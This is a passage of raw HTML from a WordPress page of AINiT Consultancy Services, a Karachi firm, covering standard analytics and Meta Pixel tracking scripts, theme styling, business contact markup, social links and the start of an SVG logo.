<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://www.ainit.net","ajaxUrl":"https://www.ainit.net/wp-admin/admin-ajax.php","ajax_event":"96c5d03408","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1770131994"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.2.0" id="pys-js"></script>
<script type="text/javascript" id="easy-testimonials-reveal-js-extra">
/* <![CDATA[ */
var easy_testimonials_reveal = {"show_less_text":"Show Less"};
//# sourceURL=easy-testimonials-reveal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ainit.net/wp-content/plugins/easy-testimonials/include/assets/js/easy-testimonials-reveal.js?ver=6.9" id="easy-testimonials-reveal-js"></script>
<link rel="https://api.w.org/" href="https://www.ainit.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ainit.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ainit.net/?p=4713' />
<style type="text/css" media="screen"></style><style type="text/css" media="screen">@media (max-width: 728px) {}</style><style type="text/css" media="screen">@media (max-width: 320px) {}</style><style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-192599044-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="google-site-verification" content="Q4hizoQ3bZvGtRqxabibaA2UkxaxLV1Otd80tEf7Gv4" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WT5KQ8MN6X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WT5KQ8MN6X');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PCTGWNR');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "AINiT Consultancy Services",
  "image": "https://www.ainit.net/wp-content/uploads/2021/03/ACAP-Logo-Descriptor-Lockup-Reverse.jpg",
  "@id": "",
  "url": "https://www.ainit.net/",
  "telephone": "+92 21 35883852",
  "priceRange": "30000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Plot no. 107-C, 2nd Floor، Jami Commercial Street 11, Phase 7 Phase 2 Commercial Area Defence Housing Authority, Karachi City, Sindh ]",
    "addressLocality": "karachi",
    "postalCode": "75500",
    "addressCountry": "PK"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 24.8295626,
    "longitude": 67.07336339999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Friday",
      "Thursday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "06:00"
  } 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "AINiT Consultancy Services",
  "image": "https://www.ainit.net/wp-content/uploads/2021/03/ACAP-Logo-Descriptor-Lockup-Reverse.jpg",
  "@id": "",
  "url": "https://www.ainit.net/",
  "telephone": "+92 21 35883852",
  "priceRange": "30000",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Plot no. 107-C, 2nd Floor، Jami Commercial Street 11, Phase 7 Phase 2 Commercial Area Defence Housing Authority, Karachi City, Sindh ]",
    "addressLocality": "karachi",
    "postalCode": "75500",
    "addressCountry": "PK"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 24.8295626,
    "longitude": 67.07336339999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Friday",
      "Thursday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "06:00"
  } 
}
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-192599044-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-192599044-1');
</script>

<meta name="google-site-verification" content="WApcPe53owhcI8_lNUITreAa6iCleMsqsXNskOrwg3Y" />

<meta name="google-site-verification" content="WApcPe53owhcI8_lNUITreAa6iCleMsqsXNskOrwg3Y" />
<meta name="generator" content="Redux 4.5.10" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16714102956">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16714102956');
</script>


<meta name="generator" content="Elementor 3.35.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1737647453145003', url);
      </script>
    <script type='text/javascript'>fbq('init', '1737647453145003', {}, {
    "agent": "wordpress-6.9-3.0.16"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1737647453145003&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<script type='application/javascript' id='pys-config-warning-script'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://www.ainit.net/wp-content/uploads/2021/02/cropped-AINiT-net-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ainit.net/wp-content/uploads/2021/02/cropped-AINiT-net-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ainit.net/wp-content/uploads/2021/02/cropped-AINiT-net-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ainit.net/wp-content/uploads/2021/02/cropped-AINiT-net-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Left aligned icons */
.social-icons1 {
    text-align: left;
    list-style: none;
    padding: 0px !important;			;
    margin: 0;
}
.social-icons1 li {
    display: inline-block;
    margin-right: 5px; /* Optional spacing */
    position: relative;
}

.social-icons1 li:not(:last-child)::after {
    content: "|";
    margin-left: 0px;
    margin-right: 0px;
    color: #000; /* Optional: same as icon color */
}

.social-icons1 li a {
    color: #000;
    text-decoration: none;
    font-size: 11px;
}

.social-icons1 li a:hover {
    color: #000;
    text-decoration: none;
}

/* Right aligned icons */
.social-icons2 {
    text-align: right;
    list-style: none;
    padding: 0;
    margin: 0;
}
.social-icons2 li {
    display: inline-block;
}


.Mara {
	float: right;
	padding: 0;
	margin: 10px 0px;
	display: flex;
	gap: 10px; /* space between images */
}

.Mara li {
	list-style: none;
}

.Mara li img {
	height: 60px;
	width: auto;
	display: block;
}

@media (max-width: 767px) { 
.Mara {
	display:none 
}
	
	.ainiTLogo {
    margin: 0px auto;
}	
	
	    .top-address {
        text-align: center !important;
    }
	
}

#elementor-tab-title-4951, #elementor-tab-title-3421 {
	display:none 
}

#mega-menu-wrap-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1, #mega-menu-wrap-menu-1 #mega-menu-menu-1 ul.mega-sub-menu, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-row, #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-column, #mega-menu-wrap-menu-1 #mega-menu-menu-1 a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 span.mega-menu-badge {
	z-index:9999
}	
}

		</style>
		<style id="eastend_opt-dynamic-css" title="dynamic-css" class="redux-options-output">
						body,p						
					{font-family:Montserrat;font-weight:600;font-style:normal;color:#000000;font-size:14px;}
						h1				
					{font-family:Montserrat;font-weight:600;color:#223c79;}
						h2				
					{font-family:Montserrat;font-weight:600;color:#223c79;}
						h3			
					{font-family:Montserrat;font-weight:600;color:#223c79;}
						h4				
					{font-family:Montserrat;font-weight:600;color:#223c79;}
						h5					
					{font-family:Montserrat;font-weight:600;color:#223c79;}
						h6					
					{font-family:Montserrat;font-weight:600;color:#223c79;}.top-address p span i, .top-address p a i
					{color:#000000;}.top-address p a,
								.top-right-menu ul.social-icons li a,
								.top-address p span,
								.top-address.menu_18 span,
								.em-quearys-menu i,
								.top-form-control button.top-quearys-style
					{color:#000000;}
						.eastend-header-top
					{background-color:#ffffff;}.eastend-header-top{padding-top:2px;padding-right:0px;padding-bottom:2px;padding-left:0px;}
						.eastend_nav_area
					{background-color:#ffffff;}.eastend_menu > ul > li:hover > a,.eastend_menu > ul > li.current > a{color:#000000;}.eastend_menu > ul > li > a::before,.eastend_menu > ul > li.current:hover > a::before,.eastend_menu > ul > li.current > a:before{background-color:#000000;}
					.eastend_nav_area.prefix,
					.hbg2
					{background-color:#040c39;}
					.eastend_nav_area.prefix .eastend_menu > ul > li > a,.hbg2 .eastend_menu > ul > li > a,
					.eastend_nav_area.prefix .eastend_menu > ul > li.current > a
					{color:#dd9933;}
					.eastend_nav_area.prefix .eastend_menu > ul > li > a::before,
					.hbg2 .eastend_menu > ul > li > a::before
					
					{background-color:#dd9933;}
					.eastend_nav_area.prefix .eastend_menu > ul > li.current > a,
					.hbg2 .eastend_menu > ul > li.current > a
					{color:#dd3333;}
						.eastend_nav_area.prefix .eastend_menu > ul > li.current > a::before					
					{background-color:#dd3333;}
						.eastend_menu ul .sub-menu
					{background-color:#ffffff;}.brpt h2,.breadcumb-inner h2{color:#ffffff;}
      .breadcumb-inner ul,     
      .breadcumb-inner li,
      .breadcumb-inner li a      
     {font-family:Verdana, Geneva, sans-serif;font-weight:normal;font-style:normal;}.breadcumb-inner li:nth-last-child(-n+1){color:#ffffff;}.breadcumb-area{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.blog-page-title:before,.eastend-blog-meta-left span:before,.widget-title:before,.tagcloud a:hover,.em-bar,.eastend-service-three-overlay .overlay-icon,.menu-serivice-menu-container ul li:hover,.em-team-content-telephone,.next-post-box:hover,.eastend-single-icon-inner a i:hover,#scrollUp{background-color:#ffffff;}.em_single_testimonial, .eastend_menu ul .sub-menu, .em-service-title h2:hover, a:focus, a:hover, .portfolio-cat a:hover, .footer-menu li a:hover,blockquote,.eastend-single-icon-inner a i:hover{border-color:#ffffff;}.recent-post-text .rcomment,.blog-left-side .widget ul li a:hover,.eastend-blog-meta-left a:hover, .eastend-blog-meta-left a time:hover, .eastend-blog-meta-left span:hover,.blog-page-title h2 a:hover,.widget ul li:hover,.widget_categories ul li:hover:before,
.widget_archive ul li:hover:before,
.widget_categories ul li a:hover,
.widget_archive ul li a:hover,
.r-post-content h3:hover,
.r-post-content h3 a:hover,.country-btn a i,.em_testi_content:before,.eastend_menu>ul>li.current>a, .eastend_menu>ul>li:hover>a, .creative_header_menu>ul>li:hover>a,.eastend_menu ul .sub-menu li:hover>a, .eastend_menu ul .sub-menu .sub-menu li:hover>a, .eastend_menu ul .sub-menu .sub-menu .sub-menu li:hover>a, .eastend_menu ul .sub-menu .sub-menu .sub-menu .sub-menu li:hover>a,.eastend_menu ul>li ul a:before,.country-btn a:hover,.em-service4 .em-service-icon,.blog-page-title_adn a:hover,.eastend-service-three .eastend-service-two-text .service_icon i,.faq-dtl .second-accordion .card-header a[aria-expanded=true],.contact-block ul li i,.iconlist-eastend .content-icon i,.em-team-content-socials a:hover,.header3 .call i:before,.top-address a:hover,.section-title h5{color:#ffffff;}.curosel-style .owl-nav div,.slick-prev:before, .slick-next:before{color:#000000;}.curosel-style .owl-nav div,.slick-prev, .slick-next,.em-slick-slider-new.em-image-sliderslick .slick-dots li button,.mc4wp-form-fields button{background-color:#ffffff;}.curosel-style .owl-nav div{border-color:#ffffff;}.home-2 .sbuton,.sbuton,.btn-primary{color:#ffffff;}.banner-area .btn,.slick-dots .slick-active button, .wpcf7-submit.button,.btn-primary{background:#f5821f;}.btn-primary:hover,.btn-primary:focus,.wpcf7-submit.button:hover{background:#005aa9;}.btn-primary:hover,.btn-primary:focus,.wpcf7-submit.button:hover{color:#ffffff;}
						.blog-content h1, .blog-content h2, .blog-content h3, .blog-content h4, .blog-content h5, .blog-content h6,					
						.single-blog-content h1, .single-blog-content h2, .single-blog-content h3, .single-blog-content h4, .single-blog-content h5, .single-blog-content h6,
						.blog-content h2 a,.blog-left-side .widget h2,.blog-page-title a,.eastend-single-blog-title h2						
					{color:#223c79;}
					.blog-content h2 a:hover,
					.blog-page-title h2 a:hover
					{color:#223c79;}.blog_readmore_btn
					
					
					{border-color:#223c79;}.blog-left-side .widget h2{color:#223c79;}
							.blog-left-side .widget ul li,
							.blog-left-side .widget ul li a,
							.blog-left-side .widget ul li::before,
							.tagcloud a,
							caption,
							table,
							 table td a,
							cite,
							.rssSummary,
							span.rss-date,
							span.comment-author-link,
							.textwidget p,
							.widget .screen-reader-text
						{color:#000000;}
							.blog-left-side .widget ul li a:hover,
							.blog-left-side .widget ul li:hover::before
						{color:#223c79;}.paginations a{color:#000000;}.paginations a{border-color:#000000;}.paginations a:hover, .paginations a.current, .page-numbers span.current{background-color:#223c79;}.paginations a:hover, .paginations a.current, .page-numbers span.current{border-color:#223c79;}.not-found-area{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}.footer-middle .widget h2{color:#ffffff;}
							.footer-middle .widget ul li,
							.footer-middle .widget ul li a,
							.footer-middle .widget ul li::before,
							.footer-middle .tagcloud a,
							.footer-middle caption,
							.footer-middle table,
							.footer-middle table td a,
							.footer-middle cite,
							.footer-middle .rssSummary,
							.footer-middle span.rss-date,
							.footer-middle span.comment-author-link,
							.footer-middle .textwidget p,
							.footer-middle .widget .screen-reader-text,
							mc4wp-form-fields p,
							.mc4wp-form-fields,
							.footer-m-address p,
							.footer-m-address,
							.footer-widget.address,
							.footer-widget.address p,
							.mc4wp-form-fields p
						{color:#ffffff;}
									.footer-middle
								{background-color:#1e284a;}.footer-middle{padding-top:20px;padding-right:0px;padding-bottom:10px;padding-left:0px;}.copy-right-text p,.footer-menu ul li a{color:#ffffff;}
					.footer-bottom
					{background-color:#1e284a;}.footer-bottom{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #0a0a0a;}body .popup-search-close:after, body .search-close:after { border-color: #0a0a0a;}body .popup-search-close:before, body .search-close:before { border-color: #0a0a0a;}</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '243668797410760');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=243668797410760&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>
<body data-rsssl=1 class="wp-singular em_brand-template-default single single-em_brand postid-4713 wp-theme-eastend wp-child-theme-eastend-child eastend mega-menu-menu-1 group-blog elementor-default elementor-kit-13">
<!-- MAIN WRAPPER START -->
<div class="wrapper">
	
<!-- HEADER TOP AREA -->
<div class="header2">
                <div class="eastend-header-top">
            <div class="container">
                <!-- STYLE 1 RIGHT ICON  -->
                <div class="row">
                    <!-- TOP LEFT -->

                    <!-- TOP RIGHT -->
                    <div class="col-xs-12 col-md-6 col-sm-6">
                        <div class="top-address text-left top-left-address">
                            <ul class="social-icons1">
                                                                    <li><a href="tel:+922138224648" title="AINiT Tel"><span><i class="fas fa-phone-volume"></i> +92-21-382-24648</span></a></li>
                                    <li><a href="tel:+922138224648" title="AINiT Tel"><span>+92-21-382-(AINIT)</span></a></li>
                                                                <li><a href="https://www.ainit.net/submit-a-ticket.php" target="_blank">Submit a Ticket</a></li>
                                <li><a href="https://www.ainit.net/schedule-appointment" target="_blank">Schedule Appointment</a></li>
                            </ul>
                        </div>
                    </div>

                    <div class="col-xs-12 col-md-6 col-sm-6">
                        <div class="top-address text-right top-right-address">
                            <ul class="social-icons2">
                                <li><a href="https://www.facebook.com/ainitcs" title="AINiT - Facebook" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-facebook-icon.png" width="22" height="22"></a></li>
                                <li><a href="https://www.instagram.com/ainitcs/" title="AINiT - Instagram" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-instagram-icon.png" width="22" height="22"></a></li>
                                <li><a href="https://www.linkedin.com/company/ainit-consultancy-services/" title="AINiT - LinkedIn" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-linkedin-icon.png" width="22" height="22"></a></li>
                                <li><a href="https://twitter.com/ainitcs" title="AINiT - Twitter" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-twitter-icon.png" width="22" height="22"></a></li>
                                <li><a href="https://www.youtube.com/channel/UCxELWaOs6r0ZmnsNozsH6ag" title="AINiT - Youtube" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-youtube-icon.png" width="22" height="22"></a></li>
                                <li><a href="https://www.tiktok.com/@ainitconsultancy" title="AINiT - Tiktok" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-playstore-icon.png" width="22" height="22"></a></li>
                                <li><a href="https://wa.me/+923000506674" title="AINiT - Whatsapp" target="_blank"><img src="https://www.ainit.net/wp-content/uploads/2024/03/ainit-social-icons_ainit-whatsapp-icon.png" width="22" height="22"></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- END HEADER TOP AREA -->
        <div class="mobile_logo_area d-md-block d-lg-none">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    
                </div>
            </div>
        </div>
    </div>
</div>
<!-- HEADER MAIN MENU AREA -->
<div class="eastend-main-menu">
    <div class="bdbar">
        <div class="container">
            <div class="row">
                <div class="col-md-2 col-sm-2 col-xs-12">
                    <!-- LOGO -->
                    <div class="col-md-12 col-sm-12 col-xs-12" style="padding: 0">
                                                <div class="ainiTLogo">
                            <a href="https://www.ainit.net" title="AInit Consultancy Services"><svg id="svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="400" height="128.25852782764812" viewBox="0, 0, 400,128.25852782764812"><g id="svgg"><path id="path0" d="M74.458 4.610 C 74.115 4.752,73.833 4.936,73.833 5.018 C 73.833 5.100,73.729 5.167,73.602 5.167 C 72.855 5.167,72.575 7.472,72.894 11.000 L 73.037 12.583 72.435 13.711 C 71.740 15.013,71.713 15.331,72.167 16.917 C 72.715 18.835,72.385 20.477,71.214 21.651 C 70.531 22.336,70.246 22.873,70.115 23.723 C 69.874 25.284,68.965 25.279,67.577 23.709 C 65.309 21.144,64.816 20.777,63.417 20.619 C 62.475 20.512,61.237 19.888,60.250 19.024 C 59.156 18.065,59.035 17.795,59.127 16.519 C 59.181 15.757,59.120 15.090,58.937 14.462 C 58.562 13.173,58.526 13.265,59.923 11.941 C 61.447 10.497,61.678 9.830,60.920 9.071 L 60.466 8.618 57.746 8.733 L 55.025 8.848 53.260 8.257 C 51.168 7.557,50.147 7.509,48.235 8.018 C 47.510 8.211,46.467 8.478,45.917 8.611 C 44.243 9.015,42.526 10.095,42.406 10.820 C 42.215 11.969,41.902 12.575,41.364 12.833 C 40.705 13.150,40.500 13.727,40.500 15.267 C 40.500 18.746,38.478 18.161,36.397 14.079 C 36.048 13.394,35.301 12.999,34.361 13.004 C 33.528 13.008,32.167 13.527,32.167 13.841 C 32.167 13.945,32.025 14.211,31.851 14.432 C 31.678 14.652,31.337 15.434,31.093 16.168 C 30.287 18.599,29.884 19.207,28.867 19.533 C 27.846 19.860,27.539 20.180,26.818 21.667 C 25.981 23.391,25.769 23.466,25.249 22.222 C 24.799 21.144,23.855 21.931,22.458 24.549 C 21.639 26.084,21.640 26.092,22.725 28.083 C 23.152 28.867,22.991 30.000,22.452 30.000 C 22.258 30.000,20.803 31.399,19.029 33.292 C 18.412 33.949,18.089 34.168,17.729 34.171 C 16.791 34.179,15.772 34.522,14.631 35.214 C 13.552 35.869,13.012 36.179,11.750 36.871 C 11.475 37.021,10.838 37.336,10.333 37.571 C 8.241 38.545,7.348 39.319,5.668 41.620 C 5.131 42.355,5.001 42.452,4.829 42.245 C 4.045 41.300,2.009 42.685,2.003 44.167 L 2.000 44.750 2.808 44.762 C 5.343 44.798,6.417 47.754,4.590 49.667 L 4.032 50.250 4.157 51.610 C 4.283 52.993,4.571 53.607,5.824 55.167 C 6.269 55.719,6.251 56.029,5.750 56.500 C 4.802 57.391,5.117 58.297,7.344 61.088 C 8.772 62.878,10.833 67.392,10.833 68.729 C 10.833 69.499,11.832 70.946,13.642 72.802 C 14.805 73.993,14.932 74.594,14.190 75.399 C 11.225 78.614,15.892 84.076,19.823 81.992 C 19.966 81.916,20.453 81.681,20.905 81.469 C 21.637 81.125,22.961 79.965,23.924 78.821 C 24.875 77.693,26.914 76.709,28.630 76.549 C 29.940 76.426,29.966 76.471,27.667 74.921 C 21.797 70.965,17.611 66.640,14.919 61.750 L 14.277 60.583 15.347 61.545 C 20.397 66.084,26.996 70.467,32.674 73.054 L 33.931 73.627 35.174 72.443 C 37.205 70.509,37.461 70.333,38.243 70.333 C 39.310 70.333,40.506 69.909,41.508 69.175 C 44.185 67.214,44.525 67.110,47.970 67.201 C 51.855 67.304,53.576 68.167,55.250 70.851 C 55.342 70.997,55.636 71.447,55.903 71.851 C 56.967 73.453,57.167 73.772,57.167 73.873 C 57.167 74.187,58.652 76.090,58.927 76.128 C 59.708 76.236,61.333 74.507,61.333 73.569 C 61.333 73.368,61.484 73.027,61.667 72.810 L 62.001 72.417 62.407 72.906 C 62.867 73.462,62.839 73.563,61.912 74.672 C 61.155 75.578,60.667 76.525,60.667 77.087 C 60.667 77.833,61.594 77.602,62.237 76.694 C 63.374 75.093,64.500 75.107,64.500 76.723 L 64.500 77.620 65.416 77.715 C 66.831 77.861,67.305 78.286,67.367 79.464 L 67.417 80.417 68.889 80.382 C 77.278 80.182,86.692 76.774,93.292 71.548 C 94.140 70.876,94.833 70.372,94.833 70.426 C 94.833 70.594,93.329 72.862,92.521 73.914 C 89.408 77.963,84.787 81.257,79.417 83.256 C 77.771 83.868,72.946 85.167,72.315 85.167 C 71.272 85.167,72.325 87.172,73.636 87.683 C 73.848 87.766,74.543 87.833,75.180 87.833 L 76.338 87.833 77.166 86.958 C 77.621 86.477,77.995 86.027,77.997 85.958 C 77.999 85.890,78.254 85.833,78.565 85.833 C 79.166 85.833,79.469 86.268,79.992 87.881 C 80.580 89.696,82.255 89.301,83.849 86.970 C 84.648 85.802,84.649 85.801,87.456 85.861 C 90.198 85.919,90.316 85.852,90.893 83.917 C 91.036 83.438,91.500 80.031,91.500 79.463 C 91.500 78.643,92.475 76.445,93.190 75.654 C 93.557 75.248,94.133 74.582,94.470 74.173 C 94.807 73.765,95.215 73.296,95.375 73.132 C 95.535 72.968,95.667 72.759,95.667 72.669 C 95.667 72.578,95.798 72.351,95.958 72.164 C 96.596 71.420,98.413 67.921,98.683 66.917 C 98.757 66.642,98.999 65.742,99.220 64.917 C 99.442 64.092,99.666 62.724,99.717 61.878 L 99.811 60.339 99.075 60.014 C 95.062 58.238,95.176 52.395,99.250 51.047 C 100.536 50.622,99.171 46.104,97.573 45.496 C 97.344 45.409,96.752 44.930,96.258 44.433 L 95.360 43.527 95.243 42.019 L 95.125 40.511 94.521 40.199 C 93.419 39.631,91.500 36.424,91.500 35.151 C 91.500 34.311,88.452 31.000,87.678 31.000 C 87.587 31.000,87.440 30.866,87.352 30.702 C 87.264 